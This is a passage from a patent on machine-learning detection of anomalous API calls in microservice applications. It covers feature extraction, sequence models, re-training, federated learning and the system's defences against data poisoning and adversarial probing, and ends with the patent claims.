At step 706, individual API call feature extractor 602 can extract features from each block parsed at step 704 using techniques that are suitable for the block. For example, in the case of a URL block like block 402 of FIG. 4, individual API call feature extractor 602 can use lexical feature extraction to extract one or more lexical features from the block such as the length of the endpoint URL, a count of special characters in the URL, etc.

As another example, in the case of a headers block like block 404 of FIG. 4, individual API call feature extractor 602 can use key-value extraction to extract one or more key-value based features from the block. This key-value extraction process can involve identifying key-values pairs in the block and for each unique key K, creating a feature F corresponding to K and encoding values for F based on the values in the key-value pairs keyed by K. The value encoding may be performed using, e.g., one-hot encoding or any other encoding scheme.

As yet another example, in the case of a payload block like block 406 of FIG. 4, individual API call feature extractor 602 can use n-gram extraction to extract one or more n-gram features from the block, where an n-gram is a contiguous sequence of n items (e.g., letters, words, etc.). Each of these n-gram features can indicate the frequency of appearance of its corresponding n-gram within the block.

Upon processing and extracting features from each block at step 706, individual API call feature extractor 602 can construct one or more feature vectors based on the extracted features (step 708). Finally, at step 710, individual API call feature extractor 602 can pass the feature vector(s) as input to base ML models 604(1)-(J) and terminate its processing.

In one set of embodiments, individual API call feature extractor 602 may construct a single feature vector at step 708 that includes all of the features extracted from all blocks and can pass this single feature vector to each base ML model 604. In other embodiments, individual API call feature extractor 602 may construct a separate feature vector for each block that includes only the features extracted from that block (e.g., feature vector V1 for block B1, feature vector V2 for block B2, etc.). Extractor 602 may then provide the feature vector for a given block to a single base ML model 604 that has been specifically trained to detect anomalies in that block. This latter approach effectively makes each base ML model 602 an expert on detecting anomalies within a particular type of trace block, which can result in better detection outcomes in certain scenarios.

### 7.1.2 Training the Base and Supervisor ML Models

Generally speaking, the process of initially training base ML models 602(1)-(J) and supervisor ML model 604 of ML-based individual API call analyzer 600 can comprise collecting a set of “training” API call traces for microservice-based application 100 and providing those traces as input to individual API call preprocessor 208. For example, the training API call traces may correspond to historical traces collected from microservice-based application 100 over some prior time period. Upon being pre-processed, the traces can be converted into feature vectors via individual API call feature extractor 602 and the resulting feature vectors can be used to train ML models 602(1)-(J) and 604 using known training techniques appropriate for those model types.

In some embodiments, up to K different base ML models can be initially trained on the training data, where K is greater than J (i.e., the number of base ML models used in ML-based individual API call analyzer 600). The accuracy of each trained model can then be evaluated and the most accurate J models can be deployed as base ML models 604(1)-(J) in analyzer 600.

### 7.2 ML-Based API Call Sequence Analyzer



FIG. 8 depicts the architecture of an ML-based version of a multiple API call analyzer 210 that analyzes API call sequences (referred to as ML-based API call sequence analyzer 800) and an anomaly detection/inference workflow comprising steps (1)-(7)/reference numerals 810-822 that may be executed by analyzer 800 according to certain embodiments. As shown, ML-based API call sequence analyzer 800 includes an API call sequence feature extractor 802, three sequence models 804(1)-(3), and an anomaly result generator 806.

At step (1) (reference numeral 810), API call sequence feature extractor 802 can receive a group of API call traces pre-processed by a corresponding multiple API call pre-processor 212. For example, the group can correspond to a sequence of API calls made by microservices 102(1)-(N) in response to a request issued by a particular user of microservice-based application 100.

At step (2) (reference numeral 812), API call sequence feature extractor 802 can extract features from each API call trace in the sequence that may be useful for sequence-based anomaly detection. In various embodiments, the feature extraction performed at step (2) can be largely similar to the feature extraction performed by individual API call feature extractor 602 of FIG. 6. For instance, API call sequence feature extractor 802 may employ a block-based approach like the approach shown in flowchart 700. In certain embodiments, as part of this block-based feature extraction, extractor 802 can limit its processing to specific blocks that are known to exhibit temporal correlations across API calls in a sequence, such as URL, header, payload blocks. API call sequence feature extractor 802 can then construct a feature vector for each API call trace using the extracted features and provide the feature vectors to each sequence model 804 (step (3); reference numeral 814).

At step (4) (reference numeral 816), sequence model 804(1)—which has been trained to use temporal relations among traces to understand the normal API call sequence behavior of microservices-based application 100—can take the first T−1 feature vectors received from API call sequence feature extractor 802 and pass those as inputs to itself, resulting in one or more likely “next” feature vectors in view of the inputted feature vectors. Stated another way, sequence model 804(1) can predict one or more API calls that will likely follow the sequence of API calls represented by the first T−1 feature vectors based on its training. Sequence model 804(1) can be any type of ML model that is capable of performing this type of sequence prediction, such as a long short-term memory (LSTM) model, a Markov chain model, and so on.

At step (5) (reference numeral 818), sequence model 804(2)—which has been trained to use sequential pattern mining to extract frequent sequence patterns—can use this sequence pattern information to validate/determine one or more likely next feature vectors in view of the feature vectors received from API call sequence feature extractor 802. Sequence model 804(2) can be any type of ML model that is capable of performing this type of sequence pattern mining and extraction.

And at step (6) (reference numeral 820), sequence model 804(1)—which has been trained to use both spatial and temporal relations among traces to understand the normal API call sequence behavior of microservices-based application 100—can take the first T−1 feature vectors received from API call sequence feature extractor 802 and pass those as inputs to itself, resulting in one or more likely “next” feature vectors in view of the inputted feature vectors. Sequence model 804(3) can be any type of ML model or group of ML models that are capable of performing this type of hybrid spatial/temporal sequence prediction, such as a combination of a graph neural network and a recurrent neural network.

At step (7) (reference numeral 822), sequence models 804(1)-(3) can pass the next predicted feature vectors to anomaly result generator 806. In response, anomaly result generator 806 can check whether those next predicted feature vectors match the actual next feature vectors in the original group received at step (1) (step (8); reference numeral 824). In this way, anomaly result generator 806 can determine whether the overall sequence of API calls received at step (1) is normal.

If the answer is yes, anomaly result generator 806 can output a prediction that the last API call (and/or the sequence as a whole) is normal. However, if the answer is no, anomaly result generator 806 can output a prediction that the last API call (and/or the sequence as a whole) is anomalous. This prediction can be provided to, e.g., prediction validator 216 (step (9); reference numeral 826) and the workflow can thereafter end.

It should be appreciated that FIG. 8 is illustrative and not intended to limit embodiments of the present disclosure. For example, in some embodiments ML-based API call sequence analyzer 800 may employ an ensemble approach like ML-based individual API call analyzer 600 of FIG. 6 that involves multiple base sequence models feeding into a supervisor sequence model. In these embodiments, each base sequence model may be implemented using a different type of ML sequence prediction algorithm and/or may model different permutations of features. One of ordinary skill in the art will recognize other variations, modifications, and alternatives.

### 7.2.1 Training the Sequence Model

The general process of initially training sequence model 804 can be largely similar to the training of ML models 602(1)-(J) and 604 of ML-based individual API call analyzer 600. For example, this process can include collecting a set of training API call traces (e.g., historical traces), passing the traces through multiple API call preprocessor 212 and API call sequence feature extractor 802 to obtain feature vectors from those traces, and applying the feature vectors to train sequence model 804 using known training techniques.

In some embodiments, multiple different sequence models can be initially trained on the training data. The accuracy of each trained model can then be evaluated and the most accurate model can be deployed as sequence model 804 in ML-based API call sequence analyzer 800.

### 7.3 Dynamic Model Re-Training

One challenge with maintaining ML-based analyzers 600 and 800 is that the normal API call behavior of microservice-based application 100 may gradually change over time as updates are made to its microservices 102(1)-(N) and/or the types of data processed by the microservices evolve (i.e., “drift”). This can cause ML-based analyzers 600 and 800 to lose accuracy because their ML models are initially trained on training data derived from prior, rather than current, versions of microservices 102(1)-(N), leading to sub-optimal anomaly detection performance.



To address this issue, FIG. 9 depicts a flowchart 900 that may be performed by a training component of anomaly detection system 200 for dynamically re-training the ML models used by analytics platform 204 (e.g., base and supervisor ML models 604(1)-(J) and 606 shown in FIG. 6 and sequence model 804 shown in FIG. 8) according to certain embodiments. With this dynamic re-training process, the ML models can be kept up-to-date with the latest versions of microservice-based application 100 and its microservices 102(1)-(N), thereby ensuring that anomaly detection system 200 maintains a consistent level of performance.

Starting with step 902, the training component can enter a loop that repeats on a periodic basis, such as every hour, every day, etc. Within the loop, the training component can evaluate, based on various criteria, whether any of the ML models of analytics platform 204 should be re-trained (step 904). In one set of embodiments, the evaluation at step 904 can indicate that re-training is needed if the amount of time that has passed since the last re-training pass exceeds a threshold. In another set of embodiments, the evaluation can indicate that re-training is needed if an accuracy metric for one or more of the ML models has fallen below a low watermark. In another set of embodiments, the evaluation can indicate that re-training is needed if a certain amount of new API call trace data has been collected via collection agents 202(1)-(N). In another set of embodiments, the evaluation can indicate that re-training is needed of one or more of microservices 102(1)-(N) has been updated with a new major or minor version number. In yet another set of embodiments, the evaluation can indicate that re-training is needed if an explicit user request for re-training has been received.

If model re-training is needed, the training component can proceed with re-training each ML model using known training techniques (steps 906 and 908). Depending on the nature of the ML model and/or the specific criterion that triggered the re-training process, this re-training can be performed in either an online manner (i.e., by incrementally updating the existing version of the model using live API call traces) or in an offline manner by rebuilding the entire model from scratch. For example, a neural network can be easily updated via online learning while certain other types of ML models may require an offline rebuild.

Once the re-training process is complete (or if no re-training is determined to be needed), the training component can reach the end of the current loop iteration (step 910). Finally, training component can return to the top of the loop in order to repeat steps 902-910 for the next time interval.

### 7.4 Leveraging Federated Learning

Federated learning is an ML paradigm that allows multiple parties to jointly train an ML model on training data that is distributed across the parties while keeping the data local each party secret/private. With respect to anomaly detection system 200, federated learning can be leveraged in at least two ways: (1) within the context of a single microservice-based application to train application-level ML models based on user-level ML models, and (2) across different microservice-based applications to train cross-application ML models based on application-level ML models. Each of these approaches are discussed in turn below.

7.4.1 within a Single Application

As mentioned previously, in some embodiments anomaly detection system 200 may build and use separate instances of the individual and multiple API call analyzers (and thus, separate instances of the analyzers' ML models) for different users of microservice-based application 100, thereby allowing the system to perform anomaly detection on a per-user basis. For instance, assume ML-based API call sequence analyzer 800 of FIG. 8 is configured to use a LSTM Top-K model to perform sequence anomaly detection. In this scenario, anomaly detection system 200 may build and use a first instance of the model for a first user U1 that is trained on API call sequences specific to U1, a second instance of the model for a second user U2 that is trained on API call sequences specific to U2, and so on.



In the foregoing and other similar embodiments, anomaly detection system 200 can leverage federated learning to aggregate the model parameters of the various user-level ML models into an application-level ML model. This process, which is shown schematically in FIG. 10, can proceed over a series of rounds and can include sending, by a central coordinator 1002, an initial copy of an application-level ML model 1004 to each of a plurality of training participants 1006(1)-(M) corresponding to distinct application users. Each participant can train a user-level instance 1008 of the received model on a local training dataset 1010 specific to that participant/user and can return the trained model parameters of its user-level model 1008 to the coordinator. The coordinator can then incorporate (e.g., aggregate) the trained model parameters received from the various participants into application-level ML model 1004 and repeat the foregoing steps until the application-level ML model reaches a sufficient level of accuracy (or in other words, has converged).

Upon being trained, the application-level ML model can be used for a variety of purposes, such as augmenting the anomaly detection performed by the user-level ML models or kickstarting the training of new user-level models for brand new application users. In this latter case, the federated learning process can act as a type of transfer learning that transfers the learned normal API call behavior of the application from one user to another.

### 7.4.2 Across Different Applications



In addition to training application-level ML models, in certain embodiments anomaly detection system 200 can leverage federated learning to train global, cross-application ML models that are derived from the individual application-level models of different microservice-based applications. For example, as shown in FIG. 11, a global coordinator 1102 can maintain a cross-application ML model 1104 and send an initial copy of this model to each of a plurality of training participants 1106(1)-(M) corresponding to distinct applications (e.g., customer C1 running application A1, customer C2 running application A2, etc.). Each participant 1106 can train an application-level instance 1108 of the received model on a local training dataset 1110 that is specific to that participant/application and can return the trained model parameters of its application-level model 1108 to global coordinator 1102. Global coordinator 1102 can then aggregate the trained model parameters received from the various participants into cross-application ML model 1104 and repeat these steps until the cross-application model has converged. In some embodiments, this process can be carried out in an asynchronous manner such that global coordinator 1102 updates the cross-application ML model in a rolling fashion as parameter information is received from the various participants. This allows the various participants to participate in the training of the cross-application ML model according to their own schedules/timelines.

One key advantage of using federated learning in this scenario is that the training datasets of the respective participants (which will often be different organizations) will remain private and local to those participants' infrastructures. Accordingly, the cross-application ML model can be created while preserving data privacy and minimizing data movement across organizations.

Further, once the cross-application ML model has been trained, it can be deployed for detecting anomalous API call behavior in other microservice-based applications which may not have readily available application-level models and/or sufficient training data for training such models. Thus, like the single application scenario in which an application-level ML model is used to kickstart the training of a new user-level ML model, the use of federated learning in this context can act as a type of transfer learning that facilitates the transfer of learned normal API call behavior from one application to another.

### 8. Securing the Anomaly Detection System

Beyond protecting microservice-based applications like application 100 of FIG. 1, it is also important that anomaly detection system 200 protects itself from adversarial attacks and vulnerabilities. If anomaly detection system 200 is not adequately hardened, the system can be manipulated or compromised by malicious entities to give the false impression that it is working as intended, which in some ways can be worse than having no application security solution at all.

The following sub-sections describe several novel self-protection techniques that may be implemented by system 200 according to various embodiments.

### 8.1 Securing Data Collection

With regard to the data collection task performed by collection agents 202(1)-(N), an adversary may attempt a data poisoning attack that manipulates or modifies the API call traces collected by the agents, potentially leading to a compromise of anomaly detection system 200 or other problems (e.g., denial of service, etc.).

To protect against this, in certain embodiments anomaly detection system 200 can be applied in an introspective fashion to perform anomaly detection with respect to its own collection agents (i.e., establish a baseline of the agents' normal trace collection behavior and look for anomalies in that behavior). If an anomaly is detected, the operation of collection agents 202(1)-(N) can be dynamically adjusted based on, e.g., user-defined policy or other rules. For example, the collection agents can be adjusted to drop certain malicious inputs, throttle their processing, or in some cases completely shut down. In this way, system 200 can protect its own collection agents from threats via its anomaly detection mechanisms.

### 8.2 Securing Against White-Box Attacks

A white-box attack is a scenario in which an adversary with knowledge of the specific ML-based techniques used by system 200 supplies malicious training data to the system in order to influence the training of the system's ML models and thereby manipulate/control the model outputs. For example, the adversary may be an insider with access to the design and training of the ML models.



To protect against such white-box attacks, in certain embodiments anomaly detection system 200 can implement a model integrity check process as shown in flowchart 1200 of FIG. 12. Flowchart 1200 depicts this process with respect to a single ML model, but it may be applied to every ML model (or specific ML models) of anomaly detection system 200.

Starting with step 1202, anomaly detection system 200 can partition the training data (e.g., training API call traces) for an ML model into several distinct logical buckets. This partitioning can be performed using any of a number of criteria such as timestamp, API name/URL, parameter types, parameter values, etc.

At step 1204, anomaly detection system 200 can train multiple instances of the ML model using the buckets, such that each instance is trained using the training data in a single bucket. For example, instance I1 can be trained using bucket B1, instance I2 can be trained using bucket B2, and so on.

Once the various instances of the ML model have been trained on their respective buckets of training data, anomaly detection system 200 can compute a measures of prediction similarity (or in other words, similarity of inference) for the ML model instances and identify outliers based on the measures (step 1206). Such outliers represent ML models that may have been trained using malicious training data.

Finally, at step 1208, the buckets used to train any outlier models identified at step 1206 can be investigated to determine whether the training data in those buckets originated from an adversary, which would indicate that a white-box attack has occurred.

### 8.3 Securing Against Black-Box Attacks

A black-box attack (also known as an adversarial ML attack) is a scenario in which an adversary slowly probes anomaly detection system 200 over time by submitting inputs (e.g., user requests) that generally mimic typical use of the microservice-based application being secured and records the responsive actions taking by system 200. Upon collecting a sufficient amount of data regarding how anomaly detection system 200 responds to various inputs, the adversary builds their own ML models that model the behavior of anomaly detection system 200, which enable the adversary to know how to provoke certain actions by system 200 (e.g., application shutdown, bandwidth throttling, etc.) in a malicious manner.

To address this, in certain embodiments anomaly detection system 200 can implement a set of ML models separate from the anomaly detection models used by API call analyzers 210 and 214 that are specifically designed detect whether a given API call or call sequence is likely to be adversarial (i.e., part of a black-box attack). In one set of embodiments, these models may be trained on a combination of normal API call data and benign adversarial API call data that is generated via, e.g., a generative adversarial network (GAN). If these ML models detect an adversarial API call or call sequence, anomaly detection system 200 can introduce an element of randomness in the action(s) taken in response to that API call/call sequence. For example, system 200 can introduce a random time delay or jitter between identifying the adversarial API call/call sequence as being anomalous and triggering a remedial action. Alternatively or in addition, the ML models can take a deterministic rule-based action, such as gradually reducing the bandwidth to a client or microservice. This can be achieved by using one or more expert systems as an input to the ML models to identify such actions. In this way, anomaly detection system 200 can obfuscate the true functioning of its anomaly detection models from the black-box attacker and thus make it more difficult for the attacker to build accurate adversarial models.

### 8.4 Data Protection

In addition to the various measures above, anomaly detection system 200 can implement policies that enforce role-based access, data sovereignty, and other data security and privacy techniques in order to protect the data used by system 200 (e.g., API call traces, model definitions, etc.) from accidental or malicious leakage.

Certain embodiments described herein can employ various computer-implemented operations involving data stored in computer systems. For example, these operations can require physical manipulation of physical quantities—usually, though not necessarily, these quantities take the form of electrical or magnetic signals, where they (or representations of them) are capable of being stored, transferred, combined, compared, or otherwise manipulated. Such manipulations are often referred to in terms such as producing, identifying, determining, comparing, etc. Any operations described herein that form part of one or more embodiments can be useful machine operations.

Further, one or more embodiments can relate to a device or an apparatus for performing the foregoing operations. The apparatus can be specially constructed for specific required purposes, or it can be a generic computer system comprising one or more general purpose processors (e.g., Intel or AMD x86 processors) selectively activated or configured by program code stored in the computer system. In particular, various generic computer systems may be used with computer programs written in accordance with the teachings herein, or it may be more convenient to construct a more specialized apparatus to perform the required operations. The various embodiments described herein can be practiced with other computer system configurations including handheld devices, microprocessor systems, microprocessor-based or programmable consumer electronics, minicomputers, mainframe computers, and the like.

Yet further, one or more embodiments can be implemented as one or more computer programs or as one or more computer program modules embodied in one or more non-transitory computer readable storage media. The term non-transitory computer readable storage medium refers to any storage device, based on any existing or subsequently developed technology, that can store data and/or computer programs in a non-transitory state for access by a computer system. Examples of non-transitory computer readable media include a hard drive, network attached storage (NAS), read-only memory, random-access memory, flash-based nonvolatile memory (e.g., a flash memory card or a solid state disk), persistent memory, NVMe device, a CD (Compact Disc) (e.g., CD-ROM, CD-R, CD-RW, etc.), a DVD (Digital Versatile Disc), a magnetic tape, and other optical and non-optical data storage devices. The non-transitory computer readable media can also be distributed over a network coupled computer system so that the computer readable code is stored and executed in a distributed fashion.

Finally, boundaries between various components, operations, and data stores are somewhat arbitrary, and particular operations are illustrated in the context of specific illustrative configurations. Other allocations of functionality are envisioned and may fall within the scope of the invention(s). In general, structures and functionality presented as separate components in exemplary configurations can be implemented as a combined structure or component. Similarly, structures and functionality presented as a single component can be implemented as separate components.

As used in the description herein and throughout the claims that follow, “a,” “an,” and “the” includes plural references unless the context clearly dictates otherwise. Also, as used in the description herein and throughout the claims that follow, the meaning of “in” includes “in” and “on” unless the context clearly dictates otherwise.

The above description illustrates various embodiments along with examples of how aspects of particular embodiments may be implemented. These examples and embodiments should not be deemed to be the only embodiments and are presented to illustrate the flexibility and advantages of particular embodiments as defined by the following claims. Other arrangements, embodiments, implementations, and equivalents can be employed without departing from the scope hereof as defined by the claims.

What is claimed is:

1. A method comprising:
receiving, by a computer system, one or more application programming interface (API) call traces, each API call trace including metadata regarding an API call made by an application;
extracting, by the computer system, features from the one or more API call traces, the extracting resulting in one or more feature vectors; and
providing, the computer system, the one or more feature vectors as input to one or more machine learning (ML) models, wherein the one or more ML models are configured to generate a prediction for each of the one or more API call traces indicating whether the API call corresponding to the API call trace is normal or anomalous.

2. The method of claim 1 wherein the one or more ML models include a set of ML models trained to detect anomalous individual API call behavior based on attributes of individual API calls.

3. The method of claim 1 wherein the one or more ML models include a set of ML models trained to detect anomalous multiple API call behavior based on attributes of a batch of multiple API calls.

4. The method of claim 1 wherein the one or more ML models include one or more base ML models and a supervisor ML model, and wherein the one or more ML models generate the prediction for each API call trace by:
receiving, by each base ML model, the feature vector created from the API call trace;
outputting, by said each base ML model, an initial prediction indicating whether the API call corresponding to the API call trace is normal or anomalous;
aggregating, by the supervisor ML model, the initial predictions output by the one or more base ML models using an ensemble ML technique; and
outputting, by the supervisor ML model, a final prediction for the API call.

5. The method of claim 1 wherein the extracting comprises, for each API call trace:
parsing the API call trace into a plurality of logical blocks, each logical block including a different type of API call metadata; and
extracting features from each logical block using an extraction strategy defined for the logical block.

6. The method of claim 1 further comprising:
dynamically re-training the one or more ML models based on a set of criteria including:
an amount of time that has passed since a last training pass for the one or more ML models;
a current accuracy score for the one or more ML models;
an amount of new API call trace data that has been collected since the last training pass; or
a change in version number for a component of the application.

7. The method of claim 1 wherein the one or more ML models include a set of user-level ML models that correspond to users of the application and an application-level ML model that is aggregated from the set of user-level ML models via federated learning.

8. A non-transitory computer readable storage medium having stored thereon program code executable by a computer system, the program code embodying a method comprising:
receiving one or more application programming interface (API) call traces, each API call trace including metadata regarding an API call made by an application;
extracting features from the one or more API call traces, the extracting resulting in one or more feature vectors; and
providing the one or more feature vectors as input to one or more machine learning (ML) models, wherein the one or more ML models are configured to generate a prediction for each of the one or more API call traces indicating whether the API call corresponding to the API call trace is normal or anomalous.

9. The non-transitory computer readable storage medium of claim 8 wherein the one or more ML models include a set of ML models trained to detect anomalous individual API call behavior based on attributes of individual API calls.

10. The non-transitory computer readable storage medium of claim 8 wherein the one or more ML models include a set of ML models trained to detect anomalous multiple API call behavior based on attributes of a batch of multiple API calls.

11. The non-transitory computer readable storage medium of claim 8 wherein the one or more ML models include one or more base ML models and a supervisor ML model, and wherein the one or more ML models generate the prediction for each API call trace by:
receiving, by each base ML model, the feature vector created from the API call trace;
outputting, by said each base ML model, an initial prediction indicating whether the API call corresponding to the API call trace is normal or anomalous;
aggregating, by the supervisor ML model, the initial predictions output by the one or more base ML models using an ensemble ML technique; and
outputting, by the supervisor ML model, a final prediction for the API call.

12. The non-transitory computer readable storage medium of claim 8 wherein the extracting comprises, for each API call trace:
parsing the API call trace into a plurality of logical blocks, each logical block including a different type of API call metadata; and
extracting features from each logical block using an extraction strategy defined for the logical block.

13. The non-transitory computer readable storage medium of claim 8 wherein the method further comprises:
dynamically re-training the one or more ML models based on a set of criteria including:
an amount of time that has passed since a last training pass for the one or more ML models;
a current accuracy score for the one or more ML models;
an amount of new API call trace data that has been collected since the last training pass; or
a change in version number for a component of the application.

14. The non-transitory computer readable storage medium of claim 8 wherein the one or more ML models include a set of user-level ML models that correspond to users of the application and an application-level ML model that is aggregated from the set of user-level ML models via federated learning.

15. A computer system comprising:
a processor; and
a non-transitory computer readable medium having stored thereon program code that, when executed by the processor, causes the processor to:
receive one or more application programming interface (API) call traces, each API call trace including metadata regarding an API call made by an application;
extract features from the one or more API call traces, the extracting resulting in one or more feature vectors; and
provide the one or more feature vectors as input to one or more machine learning (ML) models, wherein the one or more ML models are configured to generate a prediction for each of the one or more API call traces indicating whether the API call corresponding to the API call trace is normal or anomalous.

16. The computer system of claim 15 wherein the one or more ML models include a set of ML models trained to detect anomalous individual API call behavior based on attributes of individual API calls.

17. The computer system of claim 15 wherein the one or more ML models include a set of ML models trained to detect anomalous multiple API call behavior based on attributes of a batch of multiple API calls.

18. The computer system of claim 15 wherein the one or more ML models include one or more base ML models and a supervisor ML model, and wherein the one or more ML models generate the prediction for each API call trace by:
receiving, by each base ML model, the feature vector created from the API call trace;
outputting, by said each base ML model, an initial prediction indicating whether the API call corresponding to the API call trace is normal or anomalous;
aggregating, by the supervisor ML model, the initial predictions output by the one or more base ML models using an ensemble ML technique; and
outputting, by the supervisor ML model, a final prediction for the API call.

19. The computer system of claim 15 wherein the program code that causes the processor to extract the features comprises program code that causes the processor to, for each API call trace:
parse the API call trace into a plurality of logical blocks, each logical block including a different type of API call metadata; and
extract features from each logical block using an extraction strategy defined for the logical block.

20. The computer system of claim 15 wherein the program code further causes the processor to:
dynamically re-train the one or more ML models based on a set of criteria including:
an amount of time that has passed since a last training pass for the one or more ML models;
a current accuracy score for the one or more ML models;
an amount of new API call trace data that has been collected since the last training pass; or
a change in version number for a component of the application.

21. The computer system of claim 15 wherein the one or more ML models include a set of user-level ML models that correspond to users of the application and an application-level ML model that is aggregated from the set of user-level ML models via federated learning.
